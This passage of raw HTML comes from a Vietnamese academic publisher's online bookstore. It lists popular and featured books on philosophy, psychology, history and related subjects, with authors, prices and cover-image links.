Nền tảng của khoa học nhận thức hiện đại" onclick=tracking(11356)><p class="topview-content-main-title caption-12 medium textCustom">&#x110;&#x1ECB;nh l&#xFD; G&#xF6;del: &#xD;&#xA;N&#x1EC1;n t&#x1EA3;ng c&#x1EE7;a khoa h&#x1ECD;c nh&#x1EAD;n th&#x1EE9;c...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">82 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/11/5/image-20211105171627533.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Tham-kham-tam-ly-trong-thuc-hanh-lam-sang-Cong-cu-danh-gia-tri-thong-minh-va-nhan-cach-cua-tre-em-va-nguoi-lon-bai-tap-di-kem-b10308.html title="Thăm khám tâm lý trong thực hành lâm sàng (Công cụ đánh giá trí thông minh và nhân cách của trẻ em và người lớn) + bài tập đi kèm" onclick=tracking(10308)><p class="topview-content-main-title caption-12 medium textCustom">Th&#x103;m kh&#xE1;m t&#xE2;m l&#xFD; trong th&#x1EF1;c h&#xE0;nh l&#xE2;m s&#xE0;ng (C&#xF4;ng c&#x1EE5;...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">79 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2025/7/31/image-20250731123702391.png style=width:50px;height:72px><div class=topview-content-main><a href=/suy-tuong-b11408.html title="Suy tưởng " onclick=tracking(11408)><p class="topview-content-main-title caption-12 medium textCustom">Suy t&#x1B0;&#x1EDF;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4345 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/tam-li-hoc-dam-dong-b11608.html title="Tâm lí học đám đông " onclick=tracking(11608)><p class="topview-content-main-title caption-12 medium textCustom">T&#xE2;m l&#xED; h&#x1ECD;c &#x111;&#xE1;m &#x111;&#xF4;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3648 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2023/3/20/image-20230320110843411.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/nguon-goc-cac-loai-b10304.html title="Nguồn gốc các loài " onclick=tracking(10304)><p class="topview-content-main-title caption-12 medium textCustom">Ngu&#x1ED3;n g&#x1ED1;c c&#xE1;c lo&#xE0;i</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3392 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110854198.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Can-phong-rieng-b10300.html title="Căn phòng riêng" onclick=tracking(10300)><p class="topview-content-main-title caption-12 medium textCustom">C&#x103;n ph&#xF2;ng ri&#xEA;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3170 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí " onclick=tracking(11446)><p class="topview-content-main-title caption-12 medium textCustom">Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3070 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/tu-sach-tri-thuc-tuyen-chon-c154 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/triet-hoc-cua-giao-duc-b11686.html title="Triết học của giáo dục " onclick=tracking(11686)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/11/12/image-20251112135738723.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2025/11/12/image-20251112135738723.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tri&#x1EBF;t h&#x1ECD;c c&#x1EE7;a gi&#xE1;o d&#x1EE5;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Giáo sư Richard Pring">Gi&#xE1;o s&#x1B0; Richard Pring</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">225.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/xa-hoi-tri-tue-nhan-tao-30-nam-doi-tac-my-viet-tu-nha-trang-den-boston-1995-2025-b11685.html title="Xã hội Trí tuệ Nhân Tạo: 30 năm đối tác Mỹ - Việt, từ
Nha Trang đến Boston (1995-2025)" onclick=tracking(11685)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/11/4/image-20251104105938246.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2025/11/4/image-20251104105938246.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">X&#xE3; h&#x1ED9;i Tr&#xED; tu&#x1EC7; Nh&#xE2;n T&#x1EA1;o: 30 n&#x103;m &#x111;&#x1ED1;i t&#xE1;c M&#x1EF9; - Vi&#x1EC7;t, t&#x1EEB;&#xD;&#xA;Nha Trang &#x111;&#x1EBF;n Boston (1995-2025)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Thomas Patterson và Nguyễn Anh Tuấn">Thomas Patterson v&#xE0;...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div><div class="content_item position-relative"><a href=/triet-hoc-tri-thuc-b11681.html title="Triết học tri thức" onclick=tracking(11681)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/5/27/image-20250527101909718.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2025/5/27/image-20250527101909718.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tri&#x1EBF;t h&#x1ECD;c tri th&#x1EE9;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Văn Chung ">Ph&#x1EA1;m V&#x103;n Chung</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">350.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dan-luan-triet-hoc-b11678.html title="Dẫn luận triết học " onclick=tracking(11678)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">D&#x1EAB;n lu&#x1EAD;n tri&#x1EBF;t h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Công Sự">L&#xEA; C&#xF4;ng S&#x1EF1;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">120.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/talleyrand-bac-thay-cua-nen-ngoai-giao-chinh-tri-b11676.html title="Talleyrand - Bậc thầy của nền ngoại giao chính trị" onclick=tracking(11676)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/9/30/image-20240930142405356.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/9/30/image-20240930142405356.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Talleyrand - B&#x1EAD;c th&#x1EA7;y c&#x1EE7;a n&#x1EC1;n ngo&#x1EA1;i giao ch&#xED;nh tr&#x1ECB;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Evgenij Viktorovič Tarle ">Evgenij Viktorovi&#x10D; Tarle</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">195.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Gia-tri-van-hoa-tam-linh-trong-phat-trien-va-hoi-nhap-b11672.html title="Giá trị văn hóa tâm linh trong phát triển và hội nhập" onclick=tracking(11672)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/7/17/image-20240717154922962.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/7/17/image-20240717154922962.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1; tr&#x1ECB; v&#x103;n h&#xF3;a t&#xE2;m linh trong ph&#xE1;t tri&#x1EC3;n v&#xE0; h&#x1ED9;i nh&#x1EAD;p</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="TS. Thang Văn Phúc và TS. Nguyễn Vi Khải ">TS. Thang V&#x103;n Ph&#xFA;c v&#xE0;...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">550.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/tieu-thuyet-viet-nam-hien-dai-1925-1945-khai-sinh-tien-trinh-b11670.html title="Tiểu thuyết Việt Nam hiện đại 1925 -1945 (Khai sinh &amp; Tiến trình) " onclick=tracking(11670)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/3/12/image-20240312105530181.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/3/12/image-20240312105530181.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ti&#x1EC3;u thuy&#x1EBF;t Vi&#x1EC7;t Nam hi&#x1EC7;n &#x111;&#x1EA1;i 1925 -1945 (Khai sinh &amp; Ti&#x1EBF;n tr&#xEC;nh)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Bùi Xuân Bào ">B&#xF9;i Xu&#xE2;n B&#xE0;o</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">225.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Khoa-hoc-phung-su-cach-mang-Tap-1-b11665.html title="Khoa học phụng sự cách mạng (Tập 1)
" onclick=tracking(11665)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225153434773.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225153434773.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Khoa h&#x1ECD;c ph&#x1EE5;ng s&#x1EF1; c&#xE1;ch m&#x1EA1;ng (T&#x1EAD;p 1)&#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Phương ">Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div><div class="content_item position-relative"><a href=/Vi-su-nghiep-trong-nguoi-b11664.html title="Vì sự nghiệp trồng người " onclick=tracking(11664)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225152526585.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225152526585.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">V&#xEC; s&#x1EF1; nghi&#x1EC7;p tr&#x1ED3;ng ng&#x1B0;&#x1EDD;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Phương ">Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div><div class="content_item position-relative"><a href=/Khoa-hoc-phung-su-cach-mang-Tap-2-b11666.html title="Khoa học phụng sự cách mạng (Tập 2)" onclick=tracking(11666)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-2023122515455022.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-2023122515455022.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Khoa h&#x1ECD;c ph&#x1EE5;ng s&#x1EF1; c&#xE1;ch m&#x1EA1;ng (T&#x1EAD;p 2)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Phương ">Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div><div class="content_item position-relative"><a href=/giao-su-tran-phuong-trong-tam-thuc-dong-nghiep-va-ban-be-b11667.html title="Giáo sư Trần Phương trong tâm thức đồng nghiệp và bạn bè  
" onclick=tracking(11667)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225155404828.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225155404828.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o s&#x1B0; Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng trong t&#xE2;m th&#x1EE9;c &#x111;&#x1ED3;ng nghi&#x1EC7;p v&#xE0; b&#x1EA1;n b&#xE8; &#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Phương ">Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div><div class="content_item position-relative"><a href=/Chuyen-doi-so-thi-truong-tai-chinh-va-kinh-doanh-tai-chinh-b11663.html title="Chuyển đổi số: thị trường tài chính và kinh doanh tài chính " onclick=tracking(11663)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/14/image-20231214113042573.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/12/14/image-20231214113042573.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Chuy&#x1EC3;n &#x111;&#x1ED5;i s&#x1ED1;: th&#x1ECB; tr&#x1B0;&#x1EDD;ng t&#xE0;i ch&#xED;nh v&#xE0; kinh doanh t&#xE0;i ch&#xED;nh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="GS.TSKH Khominich I.P. PGS.TS Frumina S.V">GS.TSKH Khominich I.P....</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/tu-sach-tri-thuc-tuyen-chon-c154 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/triet-hoc-cua-giao-duc-b11686.html title="Triết học của giáo dục "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/11/12/image-20251112135738723.jpg class=lazyloaded alt="Triết học của giáo dục " src=//media.nxbtrithuc.com.vn/Thumbs/2025/11/12/image-20251112135738723.jpg></div><h3>Tri&#x1EBF;t h&#x1ECD;c c&#x1EE7;a gi&#xE1;o d&#x1EE5;c</h3><p class=item-txt-online>Gi&#xE1;o s&#x1B0; Richard Pring</p><strong class="price color-AA8B47">225.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/xa-hoi-tri-tue-nhan-tao-30-nam-doi-tac-my-viet-tu-nha-trang-den-boston-1995-2025-b11685.html title="Xã hội Trí tuệ Nhân Tạo: 30 năm đối tác Mỹ - Việt, từ
Nha Trang đến Boston (1995-2025)"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/11/4/image-20251104105938246.jpg class=lazyloaded alt="Xã hội Trí tuệ Nhân Tạo: 30 năm đối tác Mỹ - Việt, từ
Nha Trang đến Boston (1995-2025)" src=//media.nxbtrithuc.com.vn/Thumbs/2025/11/4/image-20251104105938246.jpg></div><h3>X&#xE3; h&#x1ED9;i Tr&#xED; tu&#x1EC7; Nh&#xE2;n T&#x1EA1;o: 30 n&#x103;m &#x111;&#x1ED1;i t&#xE1;c M&#x1EF9; - Vi&#x1EC7;t, t&#x1EEB;&#xD;&#xA;Nha Trang &#x111;&#x1EBF;n Boston (1995-2025)</h3><p class=item-txt-online>Thomas Patterson v&#xE0; Nguy&#x1EC5;n Anh Tu&#x1EA5;n</p><strong class="price color-AA8B47"></strong> </a></div><li><div class="content_item position-relative"><a href=/triet-hoc-tri-thuc-b11681.html title="Triết học tri thức"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/5/27/image-20250527101909718.jpg class=lazyloaded alt="Triết học tri thức" src=//media.nxbtrithuc.com.vn/Thumbs/2025/5/27/image-20250527101909718.jpg></div><h3>Tri&#x1EBF;t h&#x1ECD;c tri th&#x1EE9;c</h3><p class=item-txt-online>Ph&#x1EA1;m V&#x103;n Chung</p><strong class="price color-AA8B47">350.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dan-luan-triet-hoc-b11678.html title="Dẫn luận triết học "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg class=lazyloaded alt="Dẫn luận triết học " src=//media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg></div><h3>D&#x1EAB;n lu&#x1EAD;n tri&#x1EBF;t h&#x1ECD;c</h3><p class=item-txt-online>L&#xEA; C&#xF4;ng S&#x1EF1;</p><strong class="price color-AA8B47">120.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/talleyrand-bac-thay-cua-nen-ngoai-giao-chinh-tri-b11676.html title="Talleyrand - Bậc thầy của nền ngoại giao chính trị"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/9/30/image-20240930142405356.jpg class=lazyloaded alt="Talleyrand - Bậc thầy của nền ngoại giao chính trị" src=//media.nxbtrithuc.com.vn/Thumbs/2024/9/30/image-20240930142405356.jpg></div><h3>Talleyrand - B&#x1EAD;c th&#x1EA7;y c&#x1EE7;a n&#x1EC1;n ngo&#x1EA1;i giao ch&#xED;nh tr&#x1ECB;</h3><p class=item-txt-online>Evgenij Viktorovi&#x10D; Tarle</p><strong class="price color-AA8B47">195.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Gia-tri-van-hoa-tam-linh-trong-phat-trien-va-hoi-nhap-b11672.html title="Giá trị văn hóa tâm linh trong phát triển và hội nhập"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/7/17/image-20240717154922962.png class=lazyloaded alt="Giá trị văn hóa tâm linh trong phát triển và hội nhập" src=//media.nxbtrithuc.com.vn/Thumbs/2024/7/17/image-20240717154922962.png></div><h3>Gi&#xE1; tr&#x1ECB; v&#x103;n h&#xF3;a t&#xE2;m linh trong ph&#xE1;t tri&#x1EC3;n v&#xE0; h&#x1ED9;i nh&#x1EAD;p</h3><p class=item-txt-online>TS. Thang V&#x103;n Ph&#xFA;c v&#xE0; TS. Nguy&#x1EC5;n Vi Kh&#x1EA3;i</p><strong class="price color-AA8B47">550.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/tieu-thuyet-viet-nam-hien-dai-1925-1945-khai-sinh-tien-trinh-b11670.html title="Tiểu thuyết Việt Nam hiện đại 1925 -1945 (Khai sinh &amp; Tiến trình) "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/3/12/image-20240312105530181.png class=lazyloaded alt="Tiểu thuyết Việt Nam hiện đại 1925 -1945 (Khai sinh &amp; Tiến trình) " src=//media.nxbtrithuc.com.vn/Thumbs/2024/3/12/image-20240312105530181.png></div><h3>Ti&#x1EC3;u thuy&#x1EBF;t Vi&#x1EC7;t Nam hi&#x1EC7;n &#x111;&#x1EA1;i 1925 -1945 (Khai sinh &amp; Ti&#x1EBF;n tr&#xEC;nh)</h3><p class=item-txt-online>B&#xF9;i Xu&#xE2;n B&#xE0;o</p><strong class="price color-AA8B47">225.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Khoa-hoc-phung-su-cach-mang-Tap-1-b11665.html title="Khoa học phụng sự cách mạng (Tập 1)
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225153434773.jpg class=lazyloaded alt="Khoa học phụng sự cách mạng (Tập 1)
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225153434773.jpg></div><h3>Khoa h&#x1ECD;c ph&#x1EE5;ng s&#x1EF1; c&#xE1;ch m&#x1EA1;ng (T&#x1EAD;p 1)&#xD;&#xA;</h3><p class=item-txt-online>Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47"></strong> </a></div><li><div class="content_item position-relative"><a href=/Vi-su-nghiep-trong-nguoi-b11664.html title="Vì sự nghiệp trồng người "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225152526585.jpg class=lazyloaded alt="Vì sự nghiệp trồng người " src=//media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225152526585.jpg></div><h3>V&#xEC; s&#x1EF1; nghi&#x1EC7;p tr&#x1ED3;ng ng&#x1B0;&#x1EDD;i</h3><p class=item-txt-online>Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47"></strong> </a></div><li><div class="content_item position-relative"><a href=/Khoa-hoc-phung-su-cach-mang-Tap-2-b11666.html title="Khoa học phụng sự cách mạng (Tập 2)"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-2023122515455022.jpg class=lazyloaded alt="Khoa học phụng sự cách mạng (Tập 2)" src=//media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-2023122515455022.jpg></div><h3>Khoa h&#x1ECD;c ph&#x1EE5;ng s&#x1EF1; c&#xE1;ch m&#x1EA1;ng (T&#x1EAD;p 2)</h3><p class=item-txt-online>Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47"></strong> </a></div><li><div class="content_item position-relative"><a href=/giao-su-tran-phuong-trong-tam-thuc-dong-nghiep-va-ban-be-b11667.html title="Giáo sư Trần Phương trong tâm thức đồng nghiệp và bạn bè  
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225155404828.jpg class=lazyloaded alt="Giáo sư Trần Phương trong tâm thức đồng nghiệp và bạn bè  
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/12/25/image-20231225155404828.jpg></div><h3>Gi&#xE1;o s&#x1B0; Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng trong t&#xE2;m th&#x1EE9;c &#x111;&#x1ED3;ng nghi&#x1EC7;p v&#xE0; b&#x1EA1;n b&#xE8; &#xD;&#xA;</h3><p class=item-txt-online>Tr&#x1EA7;n Ph&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47"></strong> </a></div><li><div class="content_item position-relative"><a href=/Chuyen-doi-so-thi-truong-tai-chinh-va-kinh-doanh-tai-chinh-b11663.html title="Chuyển đổi số: thị trường tài chính và kinh doanh tài chính "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/12/14/image-20231214113042573.jpg class=lazyloaded alt="Chuyển đổi số: thị trường tài chính và kinh doanh tài chính " src=//media.nxbtrithuc.com.vn/Thumbs/2023/12/14/image-20231214113042573.jpg></div><h3>Chuy&#x1EC3;n &#x111;&#x1ED5;i s&#x1ED1;: th&#x1ECB; tr&#x1B0;&#x1EDD;ng t&#xE0;i ch&#xED;nh v&#xE0; kinh doanh t&#xE0;i ch&#xED;nh</h3><p class=item-txt-online>GS.TSKH Khominich I.P. PGS.TS Frumina S.V</p><strong class="price color-AA8B47"></strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/xa-hoi-dien-canh-ban-bia-mem-b11674.html title="Xã hội diễn cảnh 
(Bản bìa mềm) " onclick=tracking(11674)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/8/8/image-20240808101039251.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/8/8/image-20240808101039251.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">X&#xE3; h&#x1ED9;i di&#x1EC5;n c&#x1EA3;nh &#xD;&#xA;(B&#x1EA3;n b&#xEC;a m&#x1EC1;m)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Guy Debord  ">Guy Debord</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">160.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí " onclick=tracking(11446)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Jerome S. Bruner ">Jerome S. Bruner</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 87.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ba-ngay-chien-tran-o-xu-an-nam-b11659.html title="Ba ngày chiến trận ở xứ An Nam
